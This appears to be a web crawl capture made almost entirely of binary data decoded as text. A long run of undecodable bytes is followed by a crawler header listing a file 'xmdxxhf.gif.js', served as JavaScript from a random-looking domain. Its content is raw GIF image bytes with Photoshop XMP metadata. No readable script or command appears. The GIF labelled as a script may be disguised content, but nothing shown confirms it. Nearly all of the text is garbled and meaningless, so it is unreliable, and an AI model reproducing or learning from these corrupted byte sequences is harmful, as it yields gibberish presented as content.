aAŊ��������,�4`5�U�YUFĂeB���jH��Y�X=x��MV:S�Z%��DXI�Nf1UE0E���W��+��:4V3SevF�ٳ	���"��[���Eq�S���������k��<�ߺ�+E�E55��`�ΨD��!����F���e�P\��iԩU�f�����9r��]���mܹu�f�oV�K�ú���/�Q�*��a��h~E��)̈́�������t.��o��3�x�����D�U�|R�u����-��R�%]�1ྤLCp��,
�0Ӊ��)"������`���4"���7�VJ��|Q�����(�A���Vk�((�fё$�"**�Ǌ�����&(���3Ҥ��G��O'�*:���"��3���!���ʼ.���J�4Q̄O:���,3���D>����
5�PDw��-QFu�QԄ�<�XY%��f����c�-T �1_ty�&0.3	���;��V�*"��~��V�[�j��#� ��c9�'َP�oA"fa*�6�*�V|i �����BO�u��;���Fc���F)����>,��VfaH�U:�7!�x����d����\�9}�O'L�cN �"
+T�<�C���Qi�n���Zɿ���&�z;��b�yf;D����2�lf��,U����ine(�ڸh��Jպ�tɆ����?7=�j���R����E�6�l�O3F<�rĉ$cj�����U�	�Yc}��ҟH��!�F�������w�w�-m�q��¿��5,��+m���u�f�0�t"F�t�Qof54��I��n��	DIu�&I
�2�f@^w�y/X8"� �FԆ�LSa��jc@.9��-�H�����d�$���\
k�i-���!<F�|��.}yf��O��Of+��S�b���m L����Y'%Ҙ�J�&"�7��������P��*�MxBFm*P8pR���DS���j%"IcS.�P3�p���
�z�ΆR����4���P�1"`hrR|M5.ט�Xi(�9M���+�L`[�8C��,�D
A9�uPQ/r�]���j4#��.�z����5E�4O:�**0SG��X�N|1	�$,���Ɩ���|�6n��W��!j�Q�¤�L-f�� �|�`%{x1�����Q-���)SCS%�X�Bd&�5%Tf3������Ӝ&�p�H����>��撠��p���l,Ą2=3KQ�d�h�S���AcNu O��4��)�5c��lF��y�V�q���.�9Py� c,�.�Qn�+'���-��iN`=���j���T�+e�8��fe��T�.:�f@�81�M"��AC��J�'��\�d���i�3���K�J�(r��<�*`��-�	�k}EGp�EUW��t�q.�e.���dN��TR�R�L��k_��W�vS'�i,���DAc~�
UL��� )`��4�EV,Zņ�pP[f�!,F��m��%�Ĝ�BH���y�eַ>"--H����g��
J[�Iٔ��V-��i�F�6�,�)D��V�����V
C�f9�[[d*O"����~.Ɗ�5���z�W+�dM:������'�f噗hB�%.y]��s��l����ӄ���Z�eLH\�1W���Q�W��`.V�'��]|�TDƻ%�5�6O(p�m��!�Xn��D��^j��L^�(`��E+Xq���E%��J�CbK&�e�Tt���� R0�h.2�|e>&CM{;�)�,��<#2�(?x �(-`�q���4��7��j�@_g4�+��6+/!!�
LR��4��UB謢���D' ����(?)R��R��6/5a�SB� ]���T�2�܂��K�d��beh�lpcZ��U�%��T#0�M2�q�s:,����j;B��v��N�X�gk��=�ߌ'����� z��:����^+���D]�����R2m:�b8���NaH�E�E��P-��,;H��7q8�D4���f�O}��3�L�U���=�Bh�,� ݄X1(�6M3F���X0!��hB�s����0�6>�@h9��l��[:�o�ܞ���.l�*��風����rP�:�&�˰TI�>f��XX\��`M��$��/WR������ăl��L�C0�}�G��O����yަ8�m�Ӟ�<;*U9Yd�<O2���Y�FQ��*�� �h,���̲Kc':���-r37F���H�m尃Ss%"e�i���P�w,�I �F�@De��-^�J��b�:��	�˩�Z���-$E��~E&��<���� 
�x,*���(���c�MAS+	��-��
Tq'T������; (�K-���� 5�	6�@�( 7�@�З��� �Q����+]�\��ğ������J"�+���<#L�ۈ������jH�c2�y��&�R��2 V�8�Ȓ�Ƞх�j�)�.(��$j/���Kх�3 �Th�o�=;Kt)##���2Ò�R6���[�CӘ �8 �?~{<ӏ��q?j�����Xi��K��"�d8a��T�<�#r�T 4~�("�q%�����q�T�����X"6��Y�`�+Y������c��eĉ�`�Ҡ%������m1���&Y0��FMRBv$��hGx�����>c�b1�{��|�3L)4h�Y��1�[�$R���7��El����*`<����#y��W���4����c�㋅l;��F8�J<���&�8�t*3
�1�z)�!B��V0�W �T���X<J��j��	���I3Jj*����(i����(Ü��E�A@���	��5.(��a�k��#)&k��ٯBd<�!L>��j��q���g\	�{���Kr�=���LA�����x�̕@Bʼ̕`�z�㺑#B��G���2������H���ĨT̲�!�ܲ��䨉� M�b�h����2����8��"�&�&d ��Է��3ɶMY�i��2���\>����8�(F��f����q|�� �L���� ]�1�7�I�qj]F�(�G�E;� c��m��I�f83n�	(5�#���k�ƒ8F�6�������q�l��jK[θ��E���K��r�̌Q��L�Q��Ƣ�Q9�p��@�#�M���Ȝ�h����P��1���X#��.�IA��*E�!&kѿ��2$��-��5J��
�M!��K@RL���T	<C��
ܸ��@�)�1���`PO��F�+�F���, ċ��D;��Ҁ��@8%
�QK�Y�p� L��q�=������%���R=�Q=<83"Y����[Q����V��Qa����q�8�!��0�3��0C�j!�����l�5�J)�t#6b# 4�6+�LJ�"M(H�(	� I���
�����������{�$c?i��1�l��SB�%������T"2��L:�"�(P�qj����2�`'Q��X���GA8E�������،ML^�%k[=�_`�9��=�����Y����$��Р�Uk+Va%V�m��()�V�����ء����2)<�aċcb�6��zR0��"�B�j_p��B�� �$.�@��B� �@J(�țh3����З��L=�?k��0��<����V &e̒axd��{�>�P���B��bACu�iJ�Ӝ2��D��Q]nb�{�F8W��]��Oyj��^�MJM'P[�8�/�ח�ˠm���T4F��F]ڸ�^�Z��b �� ����Q�-�$����tA+!���x��L)�$�`��P�؊u����-C��h�gmϳ2)�]�|B�?�m�Q�|�Q���[��_�}_0��n��d��K;aě촆8DD�Y�Hݮ� (;�Q	a�nDM��/Y)CJ�&�-��8%�
����F8�j�D��������,�����xǄ.�b/�b.v;�՗�	�Z��W�0nc7cd����a�Qe�%7�c0c�p	�A_x<_@�YEdU���/��2� !MV�h�9N��?��ܫ��#�����{]_���|!�o��"�#���)�	����I�G}��ŭ1~��bi��H�#̥�Ky��,�D�������-�^rB�`���	X�ݐ��i��t	��N��ٓ�M�-	&N��q�d#
Z����6��j'4�T�!��`cy���y�{F-��i��~�c`dd��<����@3��\�1�M�\����knP ����C��LFg8���9�MKU(���D��.t�qY��$�yyd�E�;�@�,�����F���]^���<˫H��e��
�M�-Vc�h�y�D�A  ���D�t��o��Kn�p�Ë�cs���E㽭�e���b1��$_L0���3��6l�P��fG�~�u;��vM���T��x ��&e�WZ�K����A��*�y��ùf�q#��Z�B�d�Q&b�^#u��X�����7M�tV�.��@VX�6!y����\��#�&�{�ѐ	Vc�L)��B>æ�	�}���/��N&o��	����/l�YP^�E_𖲘�/����n�Ƽ�pS_��D�\p��h���Or8ꘝ	�l��y
[9.��8\�H���2nB�]K����h���k��9�M[�S)��(��h
�`)`j��T'�\�ܴGs��U��K��'�B��������ƨf8=D���[��[�	�P~���=����	�1'4�9���%�X8p��}�f, ��b5�5O���j��DOtE_tF_t۰�^;Z���������;�CotNGt������������N���yNFG�%�
�U2�&I3��WA�QA�htԠ�gEG�S�F*L.�y �dX	D���.^��5�~D�}�v�1ƱvN�F��pW�ë^Ȉh�;5��%HT ����NǳZ�н�v�%#���(��s�Vl5�ԫ�(��wax ��P��v��T�GpX����>��?�lBw�A�x�*dN9u�vh��ÅoF��p�Y8��>�F�@#��H�N{ؐ�p�h�G�4�`���'N�X���![O�*'5�wj���y�4�]���Ni�g?DG����_	d��W9^@����حe�hn��\�'?wF�����0H�[�S�O.�,@	��&��*�e\P�[�����Ƌ�{�P`i����P���Ԩ�hK�Ox���bRBK���wl}�3�y�+���]�v�A��'y�|�$#�h�\���o�y�gCk��m���G�<{���\�zC,+=�W`dHz=ܖބwEO�+ƨ/aG�o@Jp#P���Otd�6L��_�J��	 �f���0A�4f�j���,i�R��"�	`R��U�#��X�Y�*+]��U��R#��R�<��$]������A�8���qV�=?�jP2�L0E�B�L�1Z�r����<O�l�2��[���m�6,ɍPI�B�K�`l����&���.l�0�Ċ�Α�1�Ȓ'S��x��.7c���U"��"M�M�'Q�A��gΞ9���k&ə�X��+uc�`jasn�G�=/Z�)���&g֜I��-]Ȏ��j��>]��4;�� Y��̫�j�R)��.�s�_w=��$�`�H��Y����-f+3��4����߉F�jP�b�0�!(�q�@�B4$5�,��u���K*��t�4y��Fa9$�BV��I4�5Sv�a�T�QV�S%r���*fw�GRz�e����Vse�y&��9�&�m��fE�4w�q�Q���dkh���J��ɋu�6Пu�Z+7A��N�A�wM�rz��yv(H�6�:	��`���1W�w���yq��D�F�T���EV(�k-�FE�v�sir8&c��d#^n6i��Uh`#���q�8���`uU�nJ�VW�j	�Fv 	���[n4a��=����^.u�J�T�.W4��	��`l'�{lؚ�<2�	���>�+8�&&�J]*����s��(�oX��-)���ЪA�|�O~��0�}8p���S_m4w,����5�W_]�G1���Ld^���L���71=X��M�͠��..}�o1ET#���� .��@����Eh�������b��_vھ�[i5�[�ɷ�W+E�pKQ�p��,�	�#��瘨J?	�E5%�`�T�Ij�"�4\�t�,�G�E�$d%��6S��wY���.��Q��q��f���~����q�bxE$i��3��<���@U8?A;zX�X�d�.���w�
�ȅ*����V���-�CϒǶ�h���k>D�@Uj=�x8c���g*A�8Ă[��K�ah�����%��	��N�uI��@��	��W�IU���q:9�`Iz�
]\�~"H�X ��I#i
���ݱ�D�h��*bU�B�����)�P��,��xd ��
d�&P)Q0� %t��F$�G�]����,L�N��U
fWѠ��dE���'�yX^��Ұ-4O�I������EI�[�2�7(�3{S3��&7��j��㘇y�*�a�S��No�3�m��!hYѐ38���0[<#H���-e��Z����}2�a�{'�)��fcAI�Tb΂�NK�b���,	*��0E%�@/q02��P="��V��H����6e�Li��'$��&*M�R� ��3*�K7�ʥ�2�L}�*eeF�pĄ⍵<��U���Am���ܤI�[Q֩��j<��y��nrPk�e\�������mݬgaJ���L`�ܛ*bZ�F��&j�K]�#)ӄF4�;L����$.��H��9)^ą�L���
�4���Rlj�R���w=㭒ң5�*6
 �/@b͞騙#)Iv�!��7ׄ�J���m4rI.K?�\0Bw'������`��'�S�hVu���7V�*|?����W}���T!T�T�p���4o�K���4��*v&3,m��ۺDV���QpҤp����JV�uIΒ/���-l�b�U)���`[^C�xI��0X@�����y�yRъ$��0�<V�Y�ޠ7�S�@1�!!�6��Q�BK���$>�/sƉ
c ��um�8W��L$���s�/yb����7H�'v@�@��G� o�x�@��S!فL[Ȝ�"�z�"�٘���ؚ�r�c��4�9f����'kǫйe�Z�Tc%G���\$�2nʽִ���r�n
��`IB�a�6;%�A�Y"��S�C���N��Q3@[�kb��{Đp��˙k���i䴌�����ޖֽ3	ᅴHcΰ@f��ݒ7u��UĖ|͑Y�*������_gR��R$nZv�[q��	7ѐ��"�!&w��r(n2N-�`/���P��L��9��$�[@��L�,����܄7��2H���Dg�5a-q&@�@�@c�Q��U�P{�A�LV�ai�Ӌ2{��|��"1v��*�4S��P���2�X9MnE�����>n ��܆~+d_����,S�dg�h�b�TeI��#���WR���V�kF	4g�L��;��3�W�.�d��ظ��gq)�ʞ��u���9��`?D�V�����Ip���K��Կ>d�;�M՘�u*p��� J% �;�b���#d�pu�lMG
g��0��p�L��FB�1a�\<�EFU��|Ĩa]�$ ��FbYO<A�
�L�VE��a���܄����E�`�K�PQ�č{TY��hy�q�Z�RiO�K���,��/���p�DZOl��yR^HI����kyE��v��F*�^�)a���c|�2fC�q��y������T��^�Oc���gdƦ���I�TD`��ޅ���o��e�-PÉt�	E����y�{-�!i�Sb
�h�
�c�Hޑ��d���M<�,`���	��g|@YGu�HJd��P�0��r-�2X�0)!E�η|ȍ�ΙE�,��5I�uI�5Mt�K3"�����#:��}"��q����čP�MU���/��G�H�q��U����e���i�
� +P9J�0��l�8���|�SD�ݶ@G
�m�h�`q���Аˠ�d�]I�^l
i@\)�ʇ��� �J��U��UN
��Sp�/b���M�u���G
G�Rnܮl� 
ױ���t�)���.|�!��$O:�%A�#[�e��_��pĪa�� G�D��*�؞�do�N���DJ�צ|ĉ��p���J���Y$v��\V��.� /(�IL�f�| :�Q���YG$�b�۠ ��C9J�b8���%FX�3�J�䅍Y���qL�0TCMVM��H�p_������R����YhBk<��-N��CU���h@JUZ�h�xՆ��xR���ܗhi������T�[��[�g9J&-��h���*�Ũ���Ն��v (�҂AKlN��q��#T(���Sh�F�Ih��hej�����Us��ThEL�2`F�P(�]\��?����GX@�(�a4-���"E(A!J�	XH(���` Xf�M0�U,�? �@T#	m}Ê"��5���aӊhtj&�,h�*Lcͨ�}I�%�u���X��h<�������AH�3~�v���J��^E���n���c�����Z谭�\	��Ƹ éZ�4D=�Y��GH�G��X�=�B�Z�L\�je���	��L���ɸ���R�-|@o�d�bbKJO�)+@ْ�DN�gH�۷�k7a���D�*��<��T)���*�FK�� �J�o1��S��0@��ڂ�������F�L�`��jIY������J6L�vl��X��YDr}�Gh�eі�y�$|D�m���$�#G$�l,�N�˂`���:�,�j�������^_΀��l��b^���4-p��S�ZO����j4JѝE)������j �rB����е,
~�mA��G��n<���4$Å�D�Ŀ~i�v��HEљ"�B�w���Śsf�1,ah24��,T�-T�-��Q��
]�X��0��B��}ģ��G������ށse�����.Ǫ��R��B�
�$�A`@E��\(/Yz]�R�
/�P"} ��A%�"-����a�R�GcM`I�5�90插�?`�p��*�uBӃΕ+�(��I��EN�|R��-�V���J^0�`�d�w|�$�@Cyl���iO��R�������f�������I4�1���mO��?���"(2� 0D���Qǎ$��t�XO��ϋ6J@J�*�$4��������f����/_���\1,��.p��nA���fOю���/Ӝ�k���!~��x+��%E�)J�Lt ���*m� ��+�jL���c*`VFbJ��)w�J��&��-аb$�q�Rl��>�����@HA$
$��| �!��a����sh�T�� R�0�����L _�	_Sh.K��b�B�����8Z�S픆�8�s8����:N�AH���PuDtK�`j:�,ud%r�<�:�sL���:t:w��q��C���y��SX��`	I�4��N��jX٠:b*����r�4�}ut�Vfe��q�e��N ��(H4�ӭ�6�-$:m�����+lDV�'���2�"� ǩ�F�85��
�0R$莆uة]����@ˁ�B������n0%�,��|����B��!�/�a�G�3�@Ģ,�^4E��.��]��6C��b't_�E���ɱgח�ΩT��\�G�L��1u��=6+��S��F�E&�(� ����LS�A��_�[��d����Vo�AJ?u�H5���v�ހM9���`�f�0�휶s�YVk5OF_VX3D���P�VU�X��K��B�-@�̎>�O�E#�mϼD�pd�<�s�8�? �P�XRlUT�&��p�CP���@�2�����m��#�;q�/t8e��~��gC4�_�+���jf�DŃb��6�����(���=����Yw�Z� �!�I��Ī���o�0]^C���d�����-o𪔏����FNϩ�Hݜj���귆��=W�5I�D��L����$ �\��"��6�	]��4+$�| ����N�`�E�e�������|�m7aNi&MW6lA�����B��^���{:����{Dp�͌ל���c�:�j��]�z:�8�B�\YY���A�F�c����G0�ƃV�I��{P]8,
�Jj@FiЖ.��p�N@4l���^���qA���)�J�Y<��
X��Ci���R�FM�.��������9
|����c�����}| ���r\|�ө�m�d�&�'�A��|e����u�Qv�B��|��A픴`V܍�ۼ�;8�S�㜌G}��/��Ԑ|���<�D:כ<ؘ{�����lO�X�o��m�����D:��2
(��9��v����#��7��B��K�H]�Mh�7>��*a����AE�@>V�ʋ�h.�*� 
@C�K��K�q�*��d��;���}���6�<�zӧ��R��VY��1fȢ0���s�'��"`AE���#�ӳ��5S}|���k?�I�-����?��?�������\L$	��B΋�����'OS�A��2(�-�	�w*T�bI�*Uą��:xcF��f�z �HA��, �h�V�.>�ukFA�#i��m��65
����U�R�����V���:�4�<�	T��Ś�Tb�k�F�8��JW��Tٶ;�d���3� ,�,rֱ�$CB6|X��h�:6f��)C0N��%�S<�w&��N�YD7�ydD��g�
��3bЍ;.u{wnݻy��mM��É7~����|����$ӥ��~}zt�ȚDA����Rr%�]VSM����-$�҅�J�.$
�!�?���z(��$b�!�,��V�yc��&���� �#�n��?[~�=o����j�d2�i��S�/��B*y��Z��������#���`B���b%��ns�)����.�06!��;����:�(�h`�����,��Hͱ�.J󢽘��-�h�0,����D]�Q܂k�H%et��b�&1�ʡ�R�t�S�/��ģ�#*J5�)��S�=Vк�IT>�
H%�U��B�V��m��fyc�hB��v�H���U[���������G�P�ׂ,��>�k���aA��V�����V~� �����P����������#&���Ӧ��'�a3b�����I��	o�Z3�1�4�M���0�|1y�1����
A8�u�Y��� 5��:h�_dϗ���T:�5+����UWkJ��Y�^���d��7T���$hEo�UKWf�X��cf�&��� Z2�J�c��S�����NǶ�C��U|�\�p�L�bEna�!�&�n�;���F���B�2��2�%��Z[4�ʘ8S��lW��R.�،�c���y[�i���좖�C��束9�祟��8c���;Z!�𤾷����	�3:�U��k:��1b�'Y�S���
�ȧ[���4�?q(�Hx8Ǔ���
��p����b	��K^R�qNa
�H��œ�`"DA̒П�X��j��0���r6!��*b���ͱ�x�ǔj���q�īD�8Z�Ee��-IY�j��AEuC����E/�&z_�yR�[�S��W�q�E0���[�I�yʳ*\�d����B����A��F6���ynU������[�EI �ɘ���Q�#�X�P� \����U�� KU�
Pٜ	����)HB�cդE�+4���An�,�Jg�e.d��4�YMބ ��Ԧ�|���E��S	{&��:�%G�\�W�qS�dw>����"F��� �Xv*"��[R]�s^
���V�<�i�%���>����:ױ(>���u�]����R�0 !	�4
�W��_U�A�Cɚ$k_��٨��YZ�F�L%��M��IU��RwcF4vg���d�½��Q�dx��B�T�@T��Ne28���!_y*}����9�"QI��� �
q
@�b\�'��-�r�NV"%�},#�I,C΂D���+N�}XY2��7N
&��R���o��$����Ԩ�IH�)�J6������li[[�5`�k��IW��Q#�C(A�����ĢJA2��B�VPԈ{����gq
\�"�ݤ\#�L�����"zOU�H�}Lq"� }�Z�ʄ��a�~�T`j� @ �m����*��˨b[��1�����)O�ڱ|@�����9�a���-��;��s���J�Ii�*Zc&�GY�����P.��#�Z�|q���2�)���9��ih�a�n��f�K�������]� I�
li"��pƈ�mL% G:�nL*8Z��X';йN����|Ё��ik�l���I� 8�2�t�9�V��D)�,�� �p�3�8�(�B4ц��aH�>��B�zŁ��5^��9�ֱt��nqm�n�L�����I`hE���6�pq�]&���]mk7�'��F6϶� t��l�WFE�!�/�A��b�^�~1{�DQ�c\lXHG��YH#ۈVh��q�8A�iܞ���I��I�_{_���o��ؑ�7�T	UP(vkIi�7�Xz5�q�]��Wy����9:߭� m���a'6�.�Љ~��11��V9��j&r%y̖Qj�.�5�Y��ֹ�u��l(����^v���iW����v���q����^w�ߥ�y�����w������	_x��W���x�?���)_y�_��|�Y������I_zӟ��W��Y�z׿�����i_{�������y�{��>�8r��`�h@�X��K��ї���_}�_�������}އ ���ER�y+4��W>F��  ;

--- FILE ---
content_type: application/javascript
request_url: https://cbc.11tbcrzl5e.com/xmdxxhf.gif.js
body_size: 292518
content:
GIF89a�� �� �k�XF2�nQ������˵����
Ș�0+)��Ўno�m�����ʏU�g�	-���mQG�Ʃ���*���ƥ�����(u)D������vePRMF�%񻦆�v�l0nG3'puhtNg��y�y����!0�!kx#�˸�ݩڪ����h|D���vw�l�)�ש��ּ(#�ͳ��ɻ'{L/I٘ښe�ǫ��������v�j5U��f��չn˹���Yr޸��ɺ���Ȭ�ǚ¼�ɬ��ͥ�����J�����z�R��j������Ⱥ����u���q0�������CO�O����׊�Խ�����ͦȏR�h����z��vi���Ͷ���������zݙ�W$f�x����ȸ�н��ֹp���v޹�n��u�u���Ʒֶ�י�Üp��n�bAٶͦ����z��YˈǺ������ߺ�{�d�֥�����g���j�:�Pc�[Eí��i�˹�����W�ηؗ�����ܨ�vU�M��!{��ʵ��Ʃ[`T�y�]G_ǬՉ6���|}@��L�ƙ����K�Άث������h�e�ٹ���w����������9�:=3���؇ũ�����ɭ����������bWV(��~h����}Xgu�6|�Ɯ��l!'�P�ι�Θϧ\W�����ළ���紀3���bgf���AFB`$���׭����׫��!��ּ�T�~=��qެ�V�:47s�4sֵ�٩����������������������!�����)o�������֭��r����v:ÍG������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.ca82ae471, 2024/02/22-23:30:42        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:44b877d4-c4df-404f-8e60-8596795e0a83" xmpMM:DocumentID="xmp.did:14FC3CC5D66811F09E1A8979303FF693" xmpMM:InstanceID="xmp.iid:14FC3CC4D66811F09E1A8979303FF693" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8bd9e370-449a-fb43-bc03-e67e9ba1386e" stRef:documentID="xmp.did:44b877d4-c4df-404f-8e60-8596795e0a83"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ����
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ=��`(dp�:D�б3f�=�k�drK�<�׶�K [c�ЋǏ�L���6�3k�̹M�ϠC���X�#;�̺�!.�a�FM�q�ج��~Ѹ5�m�Oସq]ȑЕ`϶Rn�IP�ױ�<�	��2^����@��1� �G�� �Hl���t	ȯ�� �M�^�ݐ�$��_ 7|��t�-�����1C���$2t��	 ��H#!�(ŉ��S@-�!8�`ǌv䐃I�2Ǝ�u��e@��kpA��������[nF¦d���˕Xf��\v��dE����F]}�y�^\����y���*�l��ru�f�%��g�%d#(^{�ך~��y�e��ʹ)6�`饖�#�rJʧu�RǨu�hj���j���ꪫ���*�b��魛��6�!�>]��%�����4��ΰ��6C�>�Vk-��F�W	 ��u�p����n,QǦ���+�ƫk�I���a�����-'
#��1�1�M��~�������wCr+Wqr�ML��N��O�1� _��3�	�����2�o��(��48�\��8��3@�q��D���H��ҡ��2W�IW�q��`^�!V
6���d��#eg#��fe�MZi���ٓ��ݏٝ�M����j�qQp�	g\q;�\s�9�M	{ S�]�}��7�Gn�xx�y�zx$܀_{���}��^�"� ��'���^}ZL�����p�a�"�h"�+����4�h�;�ېk�M%��g��dH.)�mxC֤��k�%�w �_�i$�[V�g]mN�
���"L�W����m-JQ��Ƴ%��j���"�&a(Az�╦tu�O��T�*ի^���j	Kp�	U5���V��Tw� _�cK�
`��F�`��Y�2T^��E�k�Z�R��fP
o�: B~@<��!x8��w�^L��H��|y�_�����+�CC��-�9�q���h��$@d%+ I&��r��k��\���9j ����t��I��g8Њ��+$�hK�C��ɸoKt����r���/�xPx�������*����&4?Z���F��x��O��"Q�5�o~�for��g8��c�(��D���� �M�7(�!>׹�y�?�����8�u�y����n%?�����3��9�)�Ȑs�!dhx2���<�H
����d4#�H9���淤�lOHH�g�G�h�J}[��'���}���d�3�����* TU��9T� 	�(:KQ
�	U(FpQ�r`��q�) S��)P+Y�Q�*,a�R$�{��>�B
G�BʪV��!we�
�KB���z�( >�qJִ��DU��tr�'k9}��:¸�F���}�8c�0�	��^�"�����;� <0� �X�p��N�Ǔy̐$pGF\�U�b(�\��2��
`��t��3Mn�����Ҙ�\`m.ty����]�UGbC�a�Ӳ'F5lop�dz���M�>*&1=s̲�5�d�3�v7h��oӄ�!J�ke��XǸ֞Cl\�l�p�Y��m�xH���>���B�xT���a��'�C��L���Y�û�`��P�O��E}�*Zq��}�QH�0��i�h�JW:>��I&i�Ҕ�S�9��)�����2P������
��	6������^@E�jV埜��aT꫙���:��R�� -�kJH�{�խp���Vh*��p�[�U>xe
�uX��a�d��"Z�Mu���Dj5��g)���	X��I�Z�Q|�ѳ���Z���^���X�՚k�m$�eK[�5�8ң'�[�ql��]N�i�rNvO,ř�4�5��f��7%3�I�ji�%�+�$5l<�Qhz%.���p�ƅ-�\�l�[��6��W� �d�`*�|��f��ֆ4���4��9s�% ���C ����`8�S��5�	(E	<�m�`><v�듹�(v���{J���#�A��pCv�c$��}(D�硉V4mr�L�(_����I����m�l]��ȧ��L�2jN��)#����=m��PM,��Rz�ᡚ��=#\���3��%a����Rt���UҨjU��*��f��o]�<�¼�W��0(_,�&˰zV��DDY;?���%.��D_���$ :G/�lE+��2ī���xZzy���W���mn�v@�w�t���2݃T����n��:%0o�W�3�&]��o��o�$J�5��J�R5��J}�p��p��n/'q�󁋴|T6~�usr�!L!WLp3'`�7x�r~�K��&�sf�82��M.w�q�!:�S�CE��s� J�H'�r �Q��}P[GN�Q:�4 ��b\��  g׆DVdk�vn"#b">�"N�.uw#]�c�q|�=߳}�#G�=��w��$)�w��e2$�'_i�J�?_�f�SQ#T�0gU�y��TS%^�zBd��(�@
��h�f2�)b0*-{�F��F�PBmuiquQ{t�{��d0Ds'#t��C��C��|��|�-ؘ��}Ts��k��V
Ȑ9�}u����)�W��Y���EmֶF30�~�sP7�8��f��Y�ǅ\*c ��D��q�po;�3X]
h4��I'��]fV��J�56P��r��r()q6q��HQ�g�T�#�7��_+X6���_$�wS`f4s����n;�2Cs��tu ='7�{P
�G���p��� �&f9�D��b�P�����DN�'P�S�rY.dr\?fk�m�vjŃd�3"'W+�d80je#J ;Be��j$�cx��%ň4X>b�#�yx@2���f��?��SP'�B'�󑭦y���w�y�(V�,o@
`�h�/�8*��*��"��V)W�x���{#D*e������8�z���@���>)��@�X������|J4�,��2��t���ǐ5"=�X#�9��F�؎��À�F�hZ�V���~�w�U[�!K�[��Gu��g�z� � �2,s�@o9I��I=��?S�D�'�4i�p5pa�'h�]R�&Ȑ���`С�,)q+���2�ʗ@�B�pLz���7y�3Y=i7���37�9 ���A��;(�9�p� g��0B�p\Y�.�c٧s�� Vx�P:Y�s:Pb؅�4��u:��T1�����z��|��C�˃Q�*�Quw�c��g�Er>,5�}�g>���И���e��f�BA�����@��f�Z�|���)�0���z��A,BB��*�wQ��VƉ��Z{L���9+����.��?�	T�)���9(�8��
y�~�kKG[�枔"��*�u�[�l��/R����0���~-�pK�F��x���%O��3�1�hX�k����e9% _��>]�$�#*�&�I逤�Ub �8 �p��4;k������?����J��L۴N��P�K��P] � L�_��6Q��T��V������E�у#�{ �����1܂k�vb%l�� (vb� Ugc�c|�����P��<�P!�P�����|��!�%b"�b.s�����~X`דR��$�9��*�~#���#�9?ܳ=k��2o9%��=��'�BT����"hȇ��U��� ��}�'t��7���Vn�ioU{���Z�I��Ji#4W�7*�p+�+4Ç%\��A��~���
k�*���@��'Bه�Z���Q�j��/c$�n �np�u~���׶F�Grd� �Ñ��{��ı�[�a�QK`���3ò,�o�`]�54�5J?e�;�&����4�@$��$�L��N��O��r�d����W�����pH���"K.7{ 9w{p��#�a"K��H��}���qI���h���P��?F��#!{������ۗ~	�uh��9C�(=~ؙ��k�cMU�t#%HlR��i���{��3>��rb,���[X�����(�i��r��U��0��)B"t�苖�i�:��|Q��lw�iڊ{ڜi%�V)T��)��E�G
�C�{U��@������z���Nc R\������Um�0�������ZR���,.�d �A1�V�������p�&����D�H�A��Fs4<̢p�)=x����C�/����  �
����
  ���pTl���_K��Z�e+�fa�n(ダ4b F��� w� RGu?�c	 :;�D(� ҖT��m���~��U��C:fhN��1I��ܨ��Ȑ
�k7�Jf�e.�=�b#�PeG���Z\ʂ���LR�QR��˹���S�?2�5���3X�vpv�,u&5�Kc �D#�jd*����w��8��	��,��[ܡ�ݜ�pg������#�6#-���j�������-����~r.�:����+�F�˰�m/��R�<R`�m�i�~��0+ &�b��dI��*���Ég ��o��%��0k�Ns�5�K34mEL4`p���	d�>��@������n��I��a+7��`��r�5bL�U-�21��c�Շ�ppm��r=�-e
c`��q�b :�OThP�!p-Ƨgر9�׍*ؚK�Gf<�
w�y���Y��w��R�S�݈0fL�_v`G�p�����\B��ګ�,N���چ��I�Bp{�-СtI�Y�C��z�G{�z����ǭ�լ����"��{�Wh����+��?Ҹ�}�����ݽD��,{B�݂�l��l	��(�B�޵Y� <�`����FP@�2��	*O�1��.H��
>��k2��.6=��I�f]�u�)��d$���'�� �C�H;d��A���p���դN*���X|7�a���G9�~��
H��8U�s�N���a��M�љS��t*����R�c	�u�u?�c��;��״؁-ؑ�v�'P��C�t�J����\SM��~��M��x>�T��3@?����釕�<��Νl��>^��p�#�j�Μ٫��^��������d$"�#2�' �0��+ι��������ΩX�����2���l)�.�P �re�m.n���� Z�,���Z3��m�&�p=��&v(�n-����_���F��D×������J_4B]&� *.����`0 J���6^;�1�	/Ɗ%��x�J�0�C�!&p�@�g�u#��{<�	Y"A)��F2ܓ`��c��q#��		L��a۞5IH@b�I�tI�f �7Z>��K$M�{tmݸժH�< [6�Y�i�a��qaH�$�����+Eʽ[u�C�v�(�1fȑ�L^����ɑ5o���sd��~F(�4��T���P	�%f�8th���7on�~c Wn�k��{F�ط�73>��ݲ�ύ��o�ٶ-\X��a�&_���[����B
_��ῗ_���z��m������k,���(�f+�4L1*��R�q͹���Cز��ۚ1�Dgh:ٜkѹ�<@��r���]��q������%B�"�,�pO��lr�,��cܸ��!��r�-o��=7dЇ�ck�X�����J���sN:���N<����&lj`PBU�0�Q�b�E�q�QG�J+��
L��&SM�	�P�	ű?J�#	q0U�
0*��2B�uVZk��V\s��V2^�bl�� C^ ��Q��6�u�YgE��Ȕ�LZ��ņ��&��p�u#9/⎗J�f�R�h��F�@��<��)x� �	& �x�q�&�֌�`���i(�D����^j)+���ت���,���x��ܒ����ү�{
hA0�S��1^�2��8��Ϥ�y��uMf�h^m��\��6�lS�܈����ģ�;���ۦ#UTAF�5�8��s�9d�#��:
